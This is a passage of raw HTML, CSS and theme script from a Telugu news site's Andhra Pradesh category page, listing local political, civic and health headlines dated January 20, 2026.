.td_block_inner{margin-left:-20px;margin-right:-20px}}@media (min-width:767px){.td-big-grid-flex-lightsky .td-image-wrap:after{content:'';position:absolute;top:0;left:0;width:160%;height:100%;background:rgba(255,255,255,0.2);transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-120%,0);-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-120%,0);transition:transform 0.7s ease 0s;-webkit-transition:transform 0.7s ease 0s;z-index:1}.td-big-grid-flex-lightsky .td-module-container:hover .td-image-wrap:after{transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,146%,0);-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,146%,0)}}@media (max-width:767px){div.td-big-grid-flex-scroll .td-big-grid-flex-post{float:none}div.td-big-grid-flex-scroll .td-big-grid-flex-scroll-holder{overflow-x:auto;overflow-y:hidden;white-space:nowrap;font-size:0;-webkit-overflow-scrolling:touch}div.td-big-grid-flex-scroll .td-big-grid-flex-scroll-holder .td-big-grid-flex-post{display:inline-block;vertical-align:top}div.td-big-grid-flex-scroll .td-module-title a{white-space:normal}}@media (min-width:1019px) and (max-width:1140px){.td_block_big_grid_flex_2 [class^='td_module_flex_6'] .entry-title{font-size:21px;line-height:28px}}@media (min-width:768px) and (max-width:1018px){.td_block_big_grid_flex_2 [class^='td_module_flex_6'] .entry-title{font-size:16px;line-height:20px}}@media (max-width:767px){.td_block_big_grid_flex_2 [class^='td_module_flex_6'] .entry-title{font-size:22px;line-height:28px}}@media (min-width:1019px) and (max-width:1140px){.td_block_big_grid_flex_2 .td_module_flex_7 .entry-title{font-size:14px;line-height:20px}}@media (min-width:768px) and (max-width:1018px){.td_block_big_grid_flex_2 .td_module_flex_7 .entry-title{font-size:13px;line-height:18px}}@media (min-width:767px){body .tdi_45 .td-big-grid-flex-post{border-width:0 2px;border-style:solid;border-color:transparent}body .tdi_45 .td_block_inner{margin-left:-2px;margin-right:-2px}}@media (min-width:767px){body .tdi_45 .td-big-grid-flex-post-1,body .tdi_45 .td-big-grid-flex-post-2{margin-bottom:4px}}@media (max-width:767px){body .tdi_45 .td-big-grid-flex-post-0{margin-bottom:4px}body .tdi_45 .td-big-grid-flex-scroll-holder .td-big-grid-flex-post{margin-right:4px}body .tdi_45 .td-big-grid-flex-scroll-holder .td-big-grid-flex-post:last-child{margin-right:0}}@media (min-width:767px){body .tdi_45 .td-module-container:hover .td-thumb-css{transform:scale3d(1.1,1.1,1);-webkit-transform:scale3d(1.1,1.1,1)}}@media (min-width:1019px) and (max-width:1140px){body .tdi_45 [class^='td_module_flex_6'] .td-image-wrap{padding-bottom:350px}body .tdi_45 .td_module_flex_7 .td-image-wrap{padding-bottom:173px}body .tdi_45 .td_module_flex_7 .td-module-meta-info{padding:16px 15px 11px}}@media (min-width:768px) and (max-width:1018px){body .tdi_45 [class^='td_module_flex_6'] .td-image-wrap{padding-bottom:270px}body .tdi_45 .td_module_flex_7 .td-image-wrap{padding-bottom:133px}body .tdi_45 .td_module_flex_7 .td-module-meta-info{padding:16px 15px 11px}}@media (max-width:767px){body .tdi_45 [class^='td_module_flex_6'] .td-image-wrap{padding-bottom:260px}body .tdi_45 .td_module_flex_7 .td-image-wrap{padding-bottom:165px}body .tdi_45 .td_module_flex_6{width:100%}body .tdi_45 .td_module_flex_7{width:80%}body .tdi_45 .td_module_flex_6 .td-module-meta-info{padding:15px 18px}body .tdi_45 .td_module_flex_7 .td-module-meta-info{padding:16px 15px 11px}@media (min-width:767px){body .tdi_45 .td-big-grid-flex-post{border-width:0 1.5px;border-style:solid;border-color:transparent}body .tdi_45 .td_block_inner{margin-left:-1.5px;margin-right:-1.5px}}@media (min-width:767px){body .tdi_45 .td-big-grid-flex-post-1,body .tdi_45 .td-big-grid-flex-post-2{margin-bottom:3px}}@media (max-width:767px){body .tdi_45 .td-big-grid-flex-post-0{margin-bottom:3px}body .tdi_45 .td-big-grid-flex-scroll-holder .td-big-grid-flex-post{margin-right:3px}body .tdi_45 .td-big-grid-flex-scroll-holder .td-big-grid-flex-post:last-child{margin-right:0}}}</style><div id=tdi_45 class="td_block_inner">
        <div class="td_module_flex_6 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-0 td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://newstelugu.net/2026/01/20/i-joined-the-ysrcp-to-work-for-the-poor-said-airamurthy/"  rel="bookmark" class="td-image-wrap " title="పేదల పక్షాన పనిచేసేందుకే తాను వైసీపీలో చేరాను..ఐరామూర్తి" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://newstelugu.net/wp-content/uploads/2026/01/2009-696x392.jpg"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://newstelugu.net/category/%e0%b0%b5%e0%b0%be%e0%b0%b0%e0%b1%8d%e0%b0%a4%e0%b0%b2%e0%b1%81/%e0%b0%86%e0%b0%82%e0%b0%a7%e0%b1%8d%e0%b0%b0%e0%b0%aa%e0%b1%8d%e0%b0%b0%e0%b0%a6%e0%b1%87%e0%b0%b6%e0%b1%8d/" class="td-post-category" >ఆంధ్రప్రదేశ్‌</a>
                    <div class="tdb-module-title-wrap">
                        <h2 class="entry-title td-module-title"><a href="https://newstelugu.net/2026/01/20/i-joined-the-ysrcp-to-work-for-the-poor-said-airamurthy/"  rel="bookmark" title="పేదల పక్షాన పనిచేసేందుకే తాను వైసీపీలో చేరాను..ఐరామూర్తి">పేదల పక్షాన పనిచేసేందుకే తాను వైసీపీలో చేరాను..ఐరామూర్తి</a></h2>                    </div>

                                        
                                            <div class="td-editor-date">
                            <span class="td-post-author-name"><a href="https://newstelugu.net/author/newstelugu1/">newstelugu1</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T20:01:57+05:30" >January 20, 2026</time></span>                                                    </div>
                                    </div>
            </div>
        </div>

        <div class="td-big-grid-flex-scroll-holder">
        <div class="td_module_flex_7 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-1 td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://newstelugu.net/2026/01/20/wednesday-for-the-resolution-of-public-issues/"  rel="bookmark" class="td-image-wrap " title="ప్రజా సమస్యల పరిష్కారం కోసం బుధవారం " ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://newstelugu.net/wp-content/uploads/2026/01/2008-324x400.jpg"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://newstelugu.net/category/%e0%b0%b5%e0%b0%be%e0%b0%b0%e0%b1%8d%e0%b0%a4%e0%b0%b2%e0%b1%81/%e0%b0%86%e0%b0%82%e0%b0%a7%e0%b1%8d%e0%b0%b0%e0%b0%aa%e0%b1%8d%e0%b0%b0%e0%b0%a6%e0%b1%87%e0%b0%b6%e0%b1%8d/" class="td-post-category" >ఆంధ్రప్రదేశ్‌</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://newstelugu.net/2026/01/20/wednesday-for-the-resolution-of-public-issues/"  rel="bookmark" title="ప్రజా సమస్యల పరిష్కారం కోసం బుధవారం ">ప్రజా సమస్యల పరిష్కారం కోసం బుధవారం </a></h3>                    </div>

                                        
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex_7 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-2 td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://newstelugu.net/2026/01/20/irammurthy-should-stop-the-blackmail-allegations/"  rel="bookmark" class="td-image-wrap " title="ఐరాంమూర్తి బ్లాక్ మైలింగ్ ఆరోపణలు మానాలి" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://newstelugu.net/wp-content/uploads/2026/01/2007-324x400.jpg"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://newstelugu.net/category/%e0%b0%b5%e0%b0%be%e0%b0%b0%e0%b1%8d%e0%b0%a4%e0%b0%b2%e0%b1%81/%e0%b0%86%e0%b0%82%e0%b0%a7%e0%b1%8d%e0%b0%b0%e0%b0%aa%e0%b1%8d%e0%b0%b0%e0%b0%a6%e0%b1%87%e0%b0%b6%e0%b1%8d/" class="td-post-category" >ఆంధ్రప్రదేశ్‌</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://newstelugu.net/2026/01/20/irammurthy-should-stop-the-blackmail-allegations/"  rel="bookmark" title="ఐరాంమూర్తి బ్లాక్ మైలింగ్ ఆరోపణలు మానాలి">ఐరాంమూర్తి బ్లాక్ మైలింగ్ ఆరోపణలు మానాలి</a></h3>                    </div>

                                        
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex_7 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-3 td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://newstelugu.net/2026/01/20/renowned-orthopedic-surgeon-dr-medigam-srinivas-reddy-is-available-to-the-residents-of-vinukonda/"  rel="bookmark" class="td-image-wrap " title="వినుకొండ వాసులకు అందుబాటులో ప్రముఖ ఆర్థోపెడిక్ సర్జన్ డాక్టర్ మేడిగం శ్రీనివాసరెడ్డి&#8230;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://newstelugu.net/wp-content/uploads/2026/01/2006-324x400.jpg"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://newstelugu.net/category/%e0%b0%b5%e0%b0%be%e0%b0%b0%e0%b1%8d%e0%b0%a4%e0%b0%b2%e0%b1%81/%e0%b0%86%e0%b0%82%e0%b0%a7%e0%b1%8d%e0%b0%b0%e0%b0%aa%e0%b1%8d%e0%b0%b0%e0%b0%a6%e0%b1%87%e0%b0%b6%e0%b1%8d/" class="td-post-category" >ఆంధ్రప్రదేశ్‌</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://newstelugu.net/2026/01/20/renowned-orthopedic-surgeon-dr-medigam-srinivas-reddy-is-available-to-the-residents-of-vinukonda/"  rel="bookmark" title="వినుకొండ వాసులకు అందుబాటులో ప్రముఖ ఆర్థోపెడిక్ సర్జన్ డాక్టర్ మేడిగం శ్రీనివాసరెడ్డి&#8230;">వినుకొండ వాసులకు అందుబాటులో ప్రముఖ ఆర్థోపెడిక్ సర్జన్ డాక్టర్ మేడిగం శ్రీనివాసరెడ్డి&#8230;</a></h3>                    </div>

                                        
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex_7 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-4 td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://newstelugu.net/2026/01/20/the-chief-ministers-relief-fund-is-supporting-poor-families/"  rel="bookmark" class="td-image-wrap " title="పేద కుటుంబాలను ఆదుకుంటున్న సీఎం సహాయ నిధి " ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://newstelugu.net/wp-content/uploads/2026/01/2005-324x400.jpg"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://newstelugu.net/category/%e0%b0%b5%e0%b0%be%e0%b0%b0%e0%b1%8d%e0%b0%a4%e0%b0%b2%e0%b1%81/%e0%b0%86%e0%b0%82%e0%b0%a7%e0%b1%8d%e0%b0%b0%e0%b0%aa%e0%b1%8d%e0%b0%b0%e0%b0%a6%e0%b1%87%e0%b0%b6%e0%b1%8d/" class="td-post-category" >ఆంధ్రప్రదేశ్‌</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://newstelugu.net/2026/01/20/the-chief-ministers-relief-fund-is-supporting-poor-families/"  rel="bookmark" title="పేద కుటుంబాలను ఆదుకుంటున్న సీఎం సహాయ నిధి ">పేద కుటుంబాలను ఆదుకుంటున్న సీఎం సహాయ నిధి </a></h3>                    </div>

                                        
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div><div id="tdi_46" class="tdc-row"><div class="vc_row tdi_47 td-ss-row wpb_row td-pb-row" >
<style scoped>.tdi_47,.tdi_47 .tdc-columns{min-height:0}.tdi_47,.tdi_47 .tdc-columns{display:block}.tdi_47 .tdc-columns{width:100%}.tdi_47:before,.tdi_47:after{display:table}</style><div class="vc_column tdi_49  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_49{vertical-align:baseline}.tdi_49>.wpb_wrapper,.tdi_49>.wpb_wrapper>.tdc-elements{display:block}.tdi_49>.wpb_wrapper>.tdc-elements{width:100%}.tdi_49>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_49>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_loop tdi_50 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_50" >
<style>[class*="tdb_module_loop"] .td-module-container{display:flex;flex-direction:column;position:relative}[class*="tdb_module_loop"] .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}[class*="tdb_module_loop"] .td-image-wrap{display:block;position:relative;padding-bottom:50%}[class*="tdb_module_loop"] .td-image-container{position:relative;flex:0 0 auto;width:100%;height:100%}[class*="tdb_module_loop"] .td-module-thumb{margin-bottom:0}[class*="tdb_module_loop"] .td-module-meta-info{width:100%;padding:13px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}[class*="tdb_module_loop"] .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),[class*="tdb_module_loop"] .td-post-vid-time{position:absolute;z-index:2;bottom:0}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}[class*="tdb_module_loop"] .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}[class*="tdb_module_loop"] .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_loop .tdb-block-inner{display:flex;flex-wrap:wrap}.tdb_loop .td_module_wrap{padding-bottom:0}.tdb_loop .tdb_module_rec{text-align:center}.tdb_loop .tdb-author-photo{display:inline-block}.tdb_loop .tdb-author-photo,.tdb_loop .tdb-author-photo img{vertical-align:middle}.tdb_loop .td-post-author-name,.tdb_loop .td-post-date,.tdb_loop .td-module-comments{vertical-align:text-top}.tdb_loop .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb_loop .td-load-more-wrap,.tdb_loop .td-next-prev-wrap{margin:20px 0 0}.tdb_loop .page-nav{position:relative;margin:54px 0 0}.tdb_loop .page-nav a,.tdb_loop .page-nav span{margin-top:8px;margin-bottom:0}.tdb_loop .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.tdb_loop{display:inline-block;width:100%;margin-bottom:78px;padding-bottom:0;overflow:visible!important}.tdb_loop .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:400;font-size:21px;line-height:25px;margin:0 0 6px 0}.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{content:'Posts Loop Ad'!important}.tdb_loop.tdc-no-posts .td_block_inner{margin-left:0!important;margin-right:0!important}.tdb_loop.tdc-no-posts .td_block_inner .no-results h2{font-size:13px;font-weight:normal;text-align:left;padding:20px;border:1px solid rgba(190,190,190,0.35);color:rgba(125,125,125,0.8)}.tdi_50 .entry-thumb{background-position:center 50%}.tdi_50 .td-module-container{flex-direction:column;border-color:#eaeaea}.tdi_50 .td-image-container{display:block;order:0}.ie10 .tdi_50 .td-module-meta-info,.ie11 .tdi_50 .td-module-meta-info{flex:auto}body .tdi_50 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_50 .td-module-meta-info{border-color:#eaeaea}.tdi_50 .td_module_wrap:not(.tdb_module_rec){width:50%}.tdi_50 .tdb_module_rec{width:100%}.tdi_50 .td_module_wrap{padding-left:24px;padding-right:24px}.tdi_50 .tdb-block-inner{margin-left:-24px;margin-right:-24px;row-gap:calc(18px * 2)}.tdi_50 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_50 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_50 .td-post-vid-time{display:block}.tdi_50 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_50 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_50 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_50 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_50 .td-read-more{display:none}.tdi_50 .td-author-date{display:inline}.tdi_50 .td-post-author-name{display:inline-block}.tdi_50 .td-post-date,.tdi_50 .td-post-author-name span{display:inline-block}.tdi_50 .entry-review-stars{display:inline-block}.tdi_50 .td-icon-star,.tdi_50 .td-icon-star-empty,.tdi_50 .td-icon-star-half{font-size:15px}.tdi_50 .td-module-comments{display:block}.tdi_50 .td-module-exclusive .td-module-title a:before{display:inline-block}html:not([class*='ie']) .tdi_50 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px) and (max-width:1018px){.tdb_loop .td-module-title{font-size:17px;line-height:22px}}@media (min-width:1019px) and (max-width:1140px){.tdi_50 .td_module_wrap{padding-left:20px;padding-right:20px}.tdi_50 .tdb-block-inner{margin-left:-20px;margin-right:-20px;row-gap:calc(18px * 2)}.tdi_50 .td-module-container:before{bottom:-18px}}@media (min-width:768px) and (max-width:1018px){.tdi_50 .td_module_wrap{padding-left:14px;padding-right:14px}.tdi_50 .tdb-block-inner{margin-left:-14px;margin-right:-14px;row-gap:calc(18px * 2)}.tdi_50 .td-module-container:before{bottom:-18px}.tdi_50 .td-video-play-ico{width:24px;height:24px;font-size:24px}}@media (max-width:767px){.tdi_50 .td_module_wrap:not(.tdb_module_rec){width:100%}.tdi_50 .tdb-block-inner{row-gap:calc(18px * 2)}.tdi_50 .td-module-container:before{bottom:-18px}.tdi_50 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}}</style><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiI0MCIsInBvcnRyYWl0IjoiMjgifQ==","modules_category":"image","show_excerpt":"none","show_btn":"none","ajax_pagination":"numbered","limit":"12","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","offset":"5","category_id":375,"block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","post_ids":"-20071","include_cf_posts":"","exclude_cf_posts":"","sort":"","installed_post_types":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","locked_only":"","review_source":"","container_width":"","m_padding":"","m_radius":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_title":"","art_btn":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","show_com":"block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_h_bg":"","pag_a_bg":"","pag_border":"","pag_h_border":"","pag_a_border":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","tdc_css":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "2";
block_tdi_50.block_type = "tdb_loop";
block_tdi_50.post_count = "12";
block_tdi_50.found_posts = "4466";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "372";
tdBlocksArray.push(block_tdi_50);
</script><div id=tdi_50 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://newstelugu.net/category/%e0%b0%b5%e0%b0%be%e0%b0%b0%e0%b1%8d%e0%b0%a4%e0%b0%b2%e0%b1%81/%e0%b0%86%e0%b0%82%e0%b0%a7%e0%b1%8d%e0%b0%b0%e0%b0%aa%e0%b1%8d%e0%b0%b0%e0%b0%a6%e0%b1%87%e0%b0%b6%e0%b1%8d/" class="td-post-category" >ఆంధ్రప్రదేశ్‌</a>                        <div class="td-module-thumb"><a href="https://newstelugu.net/2026/01/20/the-youth-should-grow-into-entrepreneurs/"  rel="bookmark" class="td-image-wrap " title="యువత పారిశ్రామికవేత్తలుగా ఎదగాలి" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://newstelugu.net/wp-content/uploads/2026/01/2004-696x550.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://newstelugu.net/2026/01/20/the-youth-should-grow-into-entrepreneurs/"  rel="bookmark" title="యువత పారిశ్రామికవేత్తలుగా ఎదగాలి">యువత పారిశ్రామికవేత్తలుగా ఎదగాలి</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://newstelugu.net/author/newstelugu1/">newstelugu1</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T19:40:11+05:30" >January 20, 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://newstelugu.net/2026/01/20/the-youth-should-grow-into-entrepreneurs/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://newstelugu.net/category/%e0%b0%b5%e0%b0%be%e0%b0%b0%e0%b1%8d%e0%b0%a4%e0%b0%b2%e0%b1%81/%e0%b0%86%e0%b0%82%e0%b0%a7%e0%b1%8d%e0%b0%b0%e0%b0%aa%e0%b1%8d%e0%b0%b0%e0%b0%a6%e0%b1%87%e0%b0%b6%e0%b1%8d/" class="td-post-category" >ఆంధ్రప్రదేశ్‌</a>                        <div class="td-module-thumb"><a href="https://newstelugu.net/2026/01/20/everyone-should-have-awareness-about-cybercrimes/"  rel="bookmark" class="td-image-wrap " title="సైబర్ నేరాలు పట్ల అవగాహన ప్రతి ఒక్కరూ కలిగి ఉండాలి" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://newstelugu.net/wp-content/uploads/2026/01/2001-696x387.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://newstelugu.net/2026/01/20/everyone-should-have-awareness-about-cybercrimes/"  rel="bookmark" title="సైబర్ నేరాలు పట్ల అవగాహన ప్రతి ఒక్కరూ కలిగి ఉండాలి">సైబర్ నేరాలు పట్ల అవగాహన ప్రతి ఒక్కరూ కలిగి ఉండాలి</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
